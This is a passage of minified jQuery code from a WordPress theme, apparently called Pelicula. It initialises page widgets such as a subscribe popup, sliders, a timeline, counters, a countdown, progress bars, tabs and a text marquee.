n=a("#qodef-landing-rev").find("rs-module");n.length&&setTimeout(function(){n.revstart()},2300),o.delay(e).fadeOut(t,i),a(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,i)})}}}(jQuery),function(d){"use strict";d(window).load(function(){r.init()});var r={init:function(){if(this.holder=d("#qodef-subscribe-popup-modal"),this.holder.length){var e=this.holder.find(".qodef-sp-prevent"),o=d(".qodef-sp-close"),t="no";if(e.length){var i=this.holder.hasClass("qodef-sp-prevent-cookies"),n=e.find(".qodef-sp-prevent-input"),a=n.data("value");i?(t=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(t=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),e.children().on("click",function(e){"yes"!==a?(a="yes",n.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",n.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?i?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):i?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})}"yes"!==t&&(qodefCore.body.hasClass("qodef-sp-opened")?r.handleClassAndScroll("remove"):r.handleClassAndScroll("add"),o.on("click",function(e){e.preventDefault(),r.handleClassAndScroll("remove")}),d(document).keyup(function(e){27===e.keyCode&&r.handleClassAndScroll("remove")}))}},handleClassAndScroll:function(e){"remove"===e&&(qodefCore.body.removeClass("qodef-sp-opened"),qodefCore.qodefScroll.enable()),"add"===e&&(qodefCore.body.addClass("qodef-sp-opened"),qodefCore.qodefScroll.disable())}}}(jQuery),function(e){"use strict";e(window).load(function(){o.init()}),e(window).scroll(function(){o.stickyHolderPosition()});var o={params:{info:e(".qodef-follow-portfolio-info .qodef-portfolio-single-item .qodef-ps-info-sticky-holder")},init:function(){1024<qodef.windowWidth&&this.params.info.length&&(this.params.infoHolderHeight=this.params.info.height(),this.params.mediaHolder=e(".qodef-media"),this.params.mediaHolderHeight=this.params.mediaHolder.height(),this.params.mediaHolderOffset=this.params.mediaHolder.offset().top,this.params.mediaHolderItemSpace=parseInt(this.params.mediaHolder.find(".qodef-grid-item:last-of-type").css("marginBottom"),10),this.params.header=e("#qodef-page-header"),this.params.headerHeight=this.params.header.length?this.params.header.height():0,o.stickyHolderPosition())},stickyHolderPosition:function(){1024<qodef.windowWidth&&this.params.info.length&&this.params.mediaHolderHeight>=this.params.infoHolderHeight&&(this.params.scrollValue=qodef.scroll,0<this.params.scrollValue&&this.params.header.length&&(this.params.headerHeight=this.params.header.height()),this.params.headerMixin=this.params.headerHeight+qodefGlobal.vars.adminBarHeight,this.params.scrollValue>=this.params.mediaHolderOffset-this.params.headerMixin?this.params.scrollValue+this.params.infoHolderHeight>=this.params.mediaHolderHeight+this.params.mediaHolderOffset-this.params.mediaHolderItemSpace-this.params.headerMixin?(this.params.info.stop().animate({marginTop:this.params.mediaHolderHeight-this.params.mediaHolderItemSpace-this.params.infoHolderHeight}),this.params.headerHeight=0):this.params.info.stop().animate({marginTop:this.params.scrollValue-this.params.mediaHolderOffset+this.params.headerMixin}):this.params.info.stop().animate({marginTop:0}))}}}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_button={},o(document).ready(function(){i.init()});var i={init:function(){this.buttons=o(".qodef-button"),i.initShopButtonsWithBgAnimation(),this.buttons.length&&(i.initButtonsWithBgAnimation(),this.buttons.each(function(){var e=o(this);i.buttonBgAnimation(e),i.buttonHoverColor(e),i.buttonHoverBgColor(e),i.buttonHoverBorderColor(e)}))},buttonHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.data("hover-color"),t=e.css("color");e.on("mouseenter",function(){i.changeColor(e,"color",o)}),e.on("mouseleave",function(){i.changeColor(e,"color",t)})}},buttonHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")&&!e.hasClass("qodef-layout--with-bg-holder")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)})}},buttonHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)},initButtonsWithBgAnimation:function(){var e=o(".qodef-layout--outlined, .qodef-layout--filled, .qodef-type--filled");e.length&&e.addClass("qodef-layout--with-bg-holder")},initShopButtonsWithBgAnimation:function(){var e=o(".add_to_cart_button, .single_add_to_cart_button, .button.product_type_simple, .price_slider_amount .button");e.length&&(e.addClass("qodef-layout--with-bg-holder qodef-layout--shop-button"),e.append('<div class="qodef-btn-bg-holder"></div>'))},buttonBgAnimation:function(e){if(e.hasClass("qodef-layout--with-bg-holder")){if(e.append('<div class="qodef-btn-bg-holder"></div>'),void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color");e.find(".qodef-btn-bg-holder").css("background-color",o)}if(e.hasClass("qodef-layout--filled")){if(void 0!==e.data("hover-background-color")){var t=e.data("hover-background-color");e.css("background-color",t)}else e.css("background-color","transparent");if(void 0!==e.data("background-color")){var i=e.data("background-color");e.find(".qodef-btn-bg-holder").css("background-color",i)}}}}};qodefCore.shortcodes.pelicula_core_button.qodefButton=i}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_accordion={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=i(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=i(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.pelicula_core_accordion.qodefAccordion=o}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_cards_gallery={},i(document).ready(function(){o.init()});var o={init:function(){this.holder=i(".qodef-cards-gallery"),this.holder.length&&this.holder.each(function(){var e=i(this);o.initCards(e),o.initBundle(e)})},initCards:function(o){var t=o.find(".qodef-m-card");t.each(function(){var e=i(this);e.on("click",function(){if(!t.last().is(e))return e.addClass("qodef-out qodef-animating").siblings().addClass("qodef-animating-siblings"),e.detach(),e.insertAfter(t.last()),setTimeout(function(){e.removeClass("qodef-out")},200),setTimeout(function(){e.removeClass("qodef-animating").siblings().removeClass("qodef-animating-siblings")},1200),t=o.find(".qodef-m-card"),!1})})},initBundle:function(e){e.hasClass("qodef-animation--bundle")&&!qodefCore.html.hasClass("touchevents")&&e.appear(function(){e.addClass("qodef-appeared"),e.find("img").one("animationend webkitAnimationEnd MSAnimationEnd oAnimationEnd",function(){i(this).addClass("qodef-animation-done")})},{accX:0,accY:-100})}};qodefCore.shortcodes.pelicula_core_cards_gallery.qodefCardsGallery=o}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_counter={},d(document).ready(function(){i.init()});var i={init:function(){this.counters=d(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=d(this),o=e.find(".qodef-m-digit"),t=i.generateOptions(e);i.counterScript(o,t)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=d.extend({start:0,end:null,step:1,delay:50,txt:""},o||{}),i=t.start,n=t.end;e.text(i+t.txt);function a(){null!==n&&n<=i||(i+=t.step,n<=i&&(i=n),e.text(i+t.txt))}e.appear(function(){setInterval(a,t.delay)},{accX:0,accY:0})}};qodefCore.shortcodes.pelicula_core_counter.qodefCounter=i}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_frame_slider={},o(document).ready(function(){t.init()});var t={init:function(){this.holder=o(".qodef-frame-slider-holder"),this.holder.length&&this.holder.each(function(){var e=o(this);t.createSlider(e)})},createSlider:function(e){var o=e.find(".qodef-m-swiper"),t=e.find(".qodef-m-items"),i=e.find(".swiper-pagination");new Swiper(o,{slidesPerView:"auto",centeredSlides:!0,spaceBetween:0,autoplay:!0,loop:!0,speed:800,pagination:{el:i,type:"bullets",clickable:!0},on:{init:function(){setTimeout(function(){t.addClass("qodef-swiper--initialized")},1500)}}})}};qodefCore.shortcodes.pelicula_core_frame_slider.qodefFrameSlider=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.pelicula_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.pelicula_core_google_map.qodefGoogleMap=o}(jQuery),function(q){"use strict";qodefCore.shortcodes.pelicula_core_horizontal_timeline={},q(document).ready(function(){m.init()});var m={eventsMinDistance:60,init:function(){this.holder=q(".qodef-horizontal-timeline"),this.holder.length&&this.holder.each(function(){var n=q(this),a={};m.eventsMinDistance=n.data("distance"),a.timelineNavWrapper=n.find(".qodef-m-ht-nav-wrapper"),a.timelineNavWrapperWidth=a.timelineNavWrapper.width(),a.timelineNavInner=a.timelineNavWrapper.find(".qodef-m-ht-nav-inner"),a.fillingLine=a.timelineNavInner.find(".qodef-m-ht-nav-filling-line"),a.timelineEvents=a.timelineNavInner.find("a"),a.timelineDates=m.parseDate(a.timelineEvents),a.eventsMinLapse=m.minLapse(a.timelineDates),a.timelineNavigation=n.find(".qodef-m-ht-nav-navigation"),a.timelineEventContent=n.find(".qodef-m-ht-content"),a.timelineEvents.first().addClass("qodef-selected"),a.timelineEventContent.find("li").first().addClass("qodef-selected"),m.setDatePosition(a,m.eventsMinDistance);var d=m.setTimelineWidth(a,m.eventsMinDistance);n.addClass("qodef-loaded"),a.timelineNavigation.on("click",".qodef-next",function(e){e.preventDefault(),m.updateSlide(a,d,"next")}),a.timelineNavigation.on("click",".qodef-prev",function(e){e.preventDefault(),m.updateSlide(a,d,"prev")}),a.timelineNavInner.on("click","a",function(e){e.preventDefault(),r&&(clearTimeout(s),l());var o=q(this);a.timelineEvents.removeClass("qodef-selected"),o.addClass("qodef-selected"),m.updateOlderEvents(o),m.updateFilling(o,a.fillingLine,d),m.updateVisibleContent(o,a.timelineEventContent)});m.checkMQ();var r=n.hasClass("qodef-autoplay--enabled");if(r){var e,s,o=n.find(".qodef-m-ht-nav-inner ol li:last-child a"),t=function(){e=setInterval(function(){o.hasClass("qodef-selected")?i():m.showNewContent(a,d,"next")},4e3)};n.appear(function(){setTimeout(function(){m.showNewContent(a,d,"next"),t()},1e3)},{accX:0,accY:0});var l=function(){clearInterval(e),s=setTimeout(function(){t()},4e3)},i=function(){clearInterval(e)}}var c={down:"mousedown",up:"mouseup",target:"target"},f=qodef.html.hasClass("touchevents");f&&(c={down:"touchstart",up:"touchend",target:"srcElement"});function u(e){return f?e.originalEvent.changedTouches[0].clientX:e.clientX}var h=!1;n.find(".qodef-m-ht-nav").on(c.down,function(e){if(!h&&(o=e,!f||!q(o[c.target]).is("a"))){var t=u(e);f||e.preventDefault(),h=!0,n.find(".qodef-m-ht-nav").one(c.up,function(e){var o=u(e);f||e.preventDefault(),10<Math.abs(t-o)&&(o<t?m.updateSlide(a,d,"next"):m.updateSlide(a,d,"prev")),h=!1})}var o});var p=!1;n.find(".qodef-m-ht-content").on(c.down,function(e){if(!p&&!q(e[c.target]).is("a, span")){var t=e,i=u(e);p=!0,r&&(clearTimeout(s),l()),n.find(".qodef-m-ht-content").one(c.up,function(e){var o=u(e);10<Math.abs(i-o)&&!function(e,o){if(f){var t=e.originalEvent.changedTouches[0].clientY,i=o.originalEvent.changedTouches[0].clientY;if(100<Math.abs(i-t))return!0}return!1}(t,e)&&(o<i?m.showNewContent(a,d,"next"):m.showNewContent(a,d,"prev")),p=!1})}}),q(document).keyup(function(e){"37"===e.which&&m.elementInViewport(n.get(0))?m.showNewContent(a,d,"prev"):"39"===e.which&&m.elementInViewport(n.get(0))&&m.showNewContent(a,d,"next")})})},updateSlide:function(e,o,t){var i=m.getTranslateValue(e.timelineNavInner),n=Number(e.timelineNavWrapper.css("width").replace("px",""));"next"===t?m.translateTimeline(e,i-n+m.eventsMinDistance,n-o):m.translateTimeline(e,i+n-m.eventsMinDistance)},showNewContent:function(e,o,t){var i=e.timelineEventContent.find(".qodef-selected");if(0<("next"===t?i.next():i.prev()).length){var n=e.timelineNavInner.find(".qodef-selected"),a="next"===t?n.parent("li").next("li").children("a"):n.parent("li").prev("li").children("a");m.updateFilling(a,e.fillingLine,o),m.updateVisibleContent(a,e.timelineEventContent),a.addClass("qodef-selected"),n.removeClass("qodef-selected"),m.updateOlderEvents(a),m.updateTimelinePosition(t,a,e)}},updateTimelinePosition:function(e,o,t){var i=window.getComputedStyle(o.get(0),null),n=Number(i.getPropertyValue("left").replace("px","")),a=Number(t.timelineNavWrapper.css("width").replace("px","")),d=Number(t.timelineNavInner.css("width").replace("px","")),r=m.getTranslateValue(t.timelineNavInner);("next"===e&&a-r<n||"prev"===e&&n<-r)&&m.translateTimeline(t,a/2-n,a-d)},translateTimeline:function(e,o,t){var i=e.timelineNavInner.get(0);o=0<o?0:o,o=void 0!==t&&o<t?t:o,m.setTransformValue(i,"translateX",o+"px"),0===o?e.timelineNavigation.find(".qodef-prev").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-prev").removeClass("qodef-inactive"),o===t?e.timelineNavigation.find(".qodef-next").addClass("qodef-inactive"):e.timelineNavigation.find(".qodef-next").removeClass("qodef-inactive")},updateFilling:function(e,o,t){var i=window.getComputedStyle(e.get(0),null),n=i.getPropertyValue("left"),a=i.getPropertyValue("width"),d=(n=Number(n.replace("px",""))+Number(a.replace("px",""))/2)/t;m.setTransformValue(o.get(0),"scaleX",d)},setDatePosition:function(e,o){for(var t=0;t<e.timelineDates.length;t++){var i=m.daydiff(e.timelineDates[0],e.timelineDates[t]),n=Math.round(i/e.eventsMinLapse)+2;e.timelineEvents.eq(t).css("left",n*o+"px")}},setTimelineWidth:function(e,o){var t=m.daydiff(e.timelineDates[0],e.timelineDates[e.timelineDates.length-1]),i=(Math.round(t/e.eventsMinLapse)+4)*o;return i<e.timelineNavWrapperWidth&&(i=e.timelineNavWrapperWidth),e.timelineNavInner.css("width",i+"px"),m.updateFilling(e.timelineNavInner.find("a.qodef-selected"),e.fillingLine,i),m.updateTimelinePosition("next",e.timelineNavInner.find("a.qodef-selected"),e),i},updateVisibleContent:function(e,o){var t=e.data("date"),i=o.find(".qodef-selected"),n=o.find('[data-date="'+t+'"]'),a=n.height(),d="qodef-selected qodef-enter-left",r="qodef-leave-right";n.index()>i.index()&&(d="qodef-selected qodef-enter-right",r="qodef-leave-left"),n.attr("class",d),i.attr("class",r).one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(){i.removeClass("qodef-leave-right qodef-leave-left"),n.removeClass("qodef-enter-left qodef-enter-right")}),o.css("height",a+"px")},updateOlderEvents:function(e){e.parent("li").prevAll("li").children("a").addClass("qodef-older-event").end().end().nextAll("li").children("a").removeClass("qodef-older-event")},getTranslateValue:function(e){var o=window.getComputedStyle(e.get(0),null),t=o.getPropertyValue("-webkit-transform")||o.getPropertyValue("-moz-transform")||o.getPropertyValue("-ms-transform")||o.getPropertyValue("-o-transform")||o.getPropertyValue("transform"),i=0;return 0<=t.indexOf("(")&&(i=(t=(t=(t=t.split("(")[1]).split(")")[0]).split(","))[4]),Number(i)},setTransformValue:function(e,o,t){e.style["-webkit-transform"]=o+"("+t+")",e.style["-moz-transform"]=o+"("+t+")",e.style["-ms-transform"]=o+"("+t+")",e.style["-o-transform"]=o+"("+t+")",e.style.transform=o+"("+t+")"},parseDate:function(e){var d=[];return e.each(function(){var e=q(this),o=new String(e.data("date")),t=["2000","0","0"],i=["0","0"];if(4===o.length)t=[o,"0","0"];else{var n=o.split("T");t=n[0].split("/"),1<n.length?(t=n[0].split("/"),i=n[1].split(":")):0<=n[0].indexOf(":")&&(i=n[0].split(":"))}var a=new Date(t[2],t[1]-1,t[0],i[0],i[1]);d.push(a)}),d},daydiff:function(e,o){return Math.round(o-e)},minLapse:function(e){for(var o=[],t=1;t<e.length;t++){var i=m.daydiff(e[t-1],e[t]);o.push(i)}return Math.min.apply(null,o)},elementInViewport:function(e){for(var o=e.offsetTop,t=e.offsetLeft,i=e.offsetWidth,n=e.offsetHeight;e.offsetParent;)o+=(e=e.offsetParent).offsetTop,t+=e.offsetLeft;return o<window.pageYOffset+window.innerHeight&&t<window.pageXOffset+window.innerWidth&&o+n>window.pageYOffset&&t+i>window.pageXOffset},checkMQ:function(){return window.getComputedStyle(document.querySelector(".qodef-horizontal-timeline"),"::before").getPropertyValue("content").replace(/'/g,"").replace(/"/g,"")}};qodefCore.shortcodes.pelicula_core_horizontal_timeline.qodefTimeline=m}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_gallery={},qodefCore.shortcodes.pelicula_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.pelicula_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout}(jQuery),function(o){"use strict";qodefCore.shortcodes.pelicula_core_icon={},o(document).ready(function(){n.init()});var n={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);n.iconHoverColor(e),n.iconHoverBgColor(e),n.iconHoverBorderColor(e)})},iconHoverColor:function(e){if(void 0!==e.data("hover-color")){var o=e.find("span"),t=o.css("color"),i=e.data("hover-color");e.on("mouseenter",function(){n.changeColor(o,"color",i)}),e.on("mouseleave",function(){n.changeColor(o,"color",t)})}},iconHoverBgColor:function(e){if(void 0!==e.data("hover-background-color")){var o=e.data("hover-background-color"),t=e.css("background-color");e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)})}},iconHoverBorderColor:function(e){if(void 0!==e.data("hover-border-color")){var o=e.data("hover-border-color"),t=e.css("borderTopColor");e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)})}},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.pelicula_core_icon.qodefIcon=n}(jQuery),function(r){"use strict";qodefCore.shortcodes.pelicula_core_countdown={},r(document).ready(function(){i.init()});var i={init:function(){this.countdowns=r(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=r(this),o=e.find(".qodef-m-date"),t=i.generateOptions(e);i.initCountdown(o,t)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",d='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){r(this).html(e.strftime(t+i+n+a+d))})}};qodefCore.shortcodes.pelicula_core_countdown.qodefCountdown=i}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_image_with_text={},qodefCore.shortcodes.pelicula_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(d){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_carousel={},d(document).ready(function(){r.init()});var r={init:function(){var e=d(".qodef-interactive-link-carousel");e.length&&e.each(function(){var e=d(this);r.initSwipers(e)})},initSwipers:function(i){var n=i.find(".swiper-container"),a=n.length-1;n.each(function(e){var o=d(this),t=e;(e+1)%2==0?o.attr("dir","rtl"):o.attr("dir","ltr");new Swiper(o,{loop:!0,slidesPerView:"auto",speed:600,on:{init:function(){t===a&&setTimeout(function(){0<a&&r.connectTwoSwipers(n),r.wheelTrigger(i,i.find(".swiper-container").first(),600),r.initHoverAnimations(i),i.addClass("qodef-initialized")},100)}}})})},initHoverAnimations:function(o){var t,i,n=o.find(".qodef-m-item");d(window).on("mousemove",function(e){t=e.clientX,i=e.clientY}),o.on("qodefSliderScrolled",function(e){setTimeout(function(){r.changeHoveredItemAfterScroll(o,n,t,i)},10)}),n.each(function(){var e=d(this);e.on("mouseenter",function(){r.hoverItem(o,e,"in")}).on("mouseleave",function(){r.hoverItem(o,e,"out")})}),qodef.html.hasClass("touchevents")&&n.on("touchstart",function(){var e=d(this);e.hasClass("qodef--hovered")||(n.each(function(){r.hoverItem(o,d(this),"out")}),r.hoverItem(o,e,"in"))})},changeHoveredItemAfterScroll:function(e,o,t,i){var n=r.getJqueryElementFromPoint(t,i).closest(".qodef-m-item");n.length&&!n.hasClass("qodef--hovered")&&(o.each(function(){r.hoverItem(e,d(this),"out")}),r.hoverItem(e,n,"in"))},hoverItem:function(e,o,t){var i=o.find(".qodef-m-item-content").data("index"),n=e.find(".qodef-e-source[data-index="+i+"]");"in"===t?(o.addClass("qodef--hovered"),n.addClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"play")):(o.removeClass("qodef--hovered"),n.removeClass("qodef-active"),n.find(".mejs-container video").length&&r.controlVideo(n.find(".mejs-container video"),"pause"))},getJqueryElementFromPoint:function(e,o){return d(document.elementFromPoint(e,o))},connectTwoSwipers:function(i){i.each(function(e){var o=d(this)[0].swiper,t=0==e?1:0;o.controller.control=i.eq(t)[0].swiper,o.update()})},wheelTrigger:function(o,t,i){var n=!1;o.on("wheel",function(e){e.preventDefault(),n||(n=!0,e.originalEvent.deltaY<0?t[0].swiper.slideNext(i,!0):t[0].swiper.slidePrev(i,!0),setTimeout(function(){n=!1,o.triggerHandler("qodefSliderScrolled")},i+10))})},controlVideo:function(e,o){var t=e[0].player.media;"play"===o?t.play():t.pause()}};qodefCore.shortcodes.pelicula_core_interactive_link_carousel.qodefInteractiveLinkCarousel=r}(jQuery),function(){"use strict";qodefCore.shortcodes.pelicula_core_interactive_link_showcase={}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_progress_bar={},a(document).ready(function(){d.init()});var d={init:function(){this.holder=a(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var e=a(this),o=e.data("layout"),t=d.generateBarData(e,o),i="#qodef-m-canvas-"+e.data("rand-number"),n=e.data("number")/100;if(!a(i).hasClass("qodef-m-initialized"))switch(a(i).addClass("qodef-m-initialized"),o){case"circle":d.initCircleBar(i,t,n);break;case"semi-circle":d.initSemiCircleBar(i,t,n);break;case"line":n=e.data("number"),i=e.find(".qodef-m-canvas"),t=d.generateLineData(e,o,n),d.initLineBar(i,t);break;case"custom":i="#"+e.data("custom-shape-id"),d.initCustomBar(i,t,n)}})},generateBarData:function(e,t){var o=e.data("active-line-width"),i=e.data("active-line-color"),n=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:i,trailWidth:n,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:i},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o,t){var i=e.data("active-line-width"),n=e.data("active-line-color"),a=e.data("inactive-line-width"),d=e.data("inactive-line-color");return{percentage:t,duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,fillBackgroundColor:n,backgroundColor:d,height:i,inactiveHeight:a,followText:!0,textColor:e.data("text-color")}},initCircleBar:function(e,o,t){var i=new ProgressBar.Circle(e,o);a(e).appear(function(){i.animate(t)})},initSemiCircleBar:function(e,o,t){var i=new ProgressBar.SemiCircle(e,o);a(e).appear(function(){i.animate(t)})},initCustomBar:function(e,o,t){var i=new ProgressBar.Path(e,o);i.set(0),a(e).appear(function(){i.animate(t)})},initLineBar:function(e,o){a(e).appear(function(){e.LineProgressbar(o)})}};qodefCore.shortcodes.pelicula_core_progress_bar.qodefProgressBar=d}(jQuery),function(c){"use strict";c(document).ready(function(){f.init()});var f={init:function(){var e=c(".qodef-section-title");e.length&&e.each(function(){f.appearAnimation(c(this))})},appearAnimation:function(e){if(e.length){var r,s=e.find(".qodef-m-title"),l=e.find(".qodef-custom-styles"),o=e.find(".qodef-m-tagline"),t=s.closest(".elementor-widget-pelicula_core_section_title").parent().find(".elementor-widget-pelicula_core_button"),i=s.text().split(" "),n=300,a=JSON.parse(e.attr("data-holder-options"));s.offset().top<2*qodef.windowHeight&&(n=100)," "!==a&&(r=a["line-breaks"])&&(r=r.split(",")),s.length&&(t.addClass("qodef-section-title-adjacent-button"),s.empty(),i.forEach(function(o,t){var e=f.getRandomIntegerInRange(1e3,2e3),i=t%2==0?"":"-",n=!1,a=!1;if(o=o.trim(),r&&r.forEach(function(e){t+1==e&&(a=!0)}),l.length&&l.each(function(){var e=c(this).text();-1<o.indexOf(e)&&(o=o.split(/(,|\.)/g),n=!0)}),n){var d="";o.forEach(function(e,o){""!==e&&(d+=0===o?'<span class="qodef-custom-styles--line-through">'+e+"</span>":"<span>"+e+"</span>")}),s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word qodef-custom-styles">'+d+" </span>"+(a?"<br>":""))}else s.append('<span style="transition-duration: '+e+"ms; transform: translateY("+i+'10px);" class="qodef-m-title-word">'+o+" </span>"+(a?"<br>":""))}),s.appear(function(){s.addClass("qodef--appear"),o.addClass("qodef--appear"),s.find(".qodef-m-title-word").addClass("qodef--appear")},{accX:0,accY:n}),t.length&&t.appear(function(){t.addClass("qodef--appear")},{accX:0,accY:0}))}},getRandomIntegerInRange:function(e,o){return e=Math.ceil(e),o=Math.floor(o),Math.floor(Math.random()*(o-e))+e}}}(jQuery),function(a){"use strict";qodefCore.shortcodes.pelicula_core_tabs={},a(document).ready(function(){e.init()});var e={init:function(){this.holder=a(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(a(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=a(this),t=o.attr("id"),i=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),n=i.attr("href");-1<(t="#"+t).indexOf(n)&&i.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.pelicula_core_tabs.qodefTabs=e}(jQuery),function(i){"use strict";qodefCore.shortcodes.pelicula_core_text_marquee={},i(document).ready(function(){n.init()});var n={init:function(){this.holder=i(".qodef-text-marquee"),this.holder.length&&this.holder.each(function(){n.initMarquee(i(this)),n.initResponsive(i(this).find(".qodef-m-content"))})},initResponsive:function(e){var o,t,i=1,n=1;qodefCore.windowWidth<1480&&(i=.8),qodefCore.windowWidth<1200&&(i=.7),qodefCore.windowWidth<768&&(i=.55,n=.65),qodefCore.windowWidth<600&&(i=.45,n=.55),qodefCore.windowWidth<480&&(i=.4,n=.5),200<(o=parseInt(e.css("font-size")))?o=Math.round(o*i):60<o&&(o=Math.round(o*n)),e.css("font-size",o+"px"),70<(t=parseInt(e.css("line-height")))&&qodefCore.windowWidth<1440?t="1.2em":35<t&&qodefCore.windowWidth<768?t="1.2em":t+="px",e.css("line-height",t)},initMarquee:function(e){var o=e.find(".qodef-m-text");o.each(function(e){i(this).data("x",0)}),requestAnimationFrame(function(){n.loop(e,o,.05)})},inRange:function(e){return qodefCore.scroll+qodefCore.windowHeight>=e.offset().top&&qodefCore.scroll<e.offset().top+e.height()},loop:function(e,o,t){if(!n.inRange(e))return 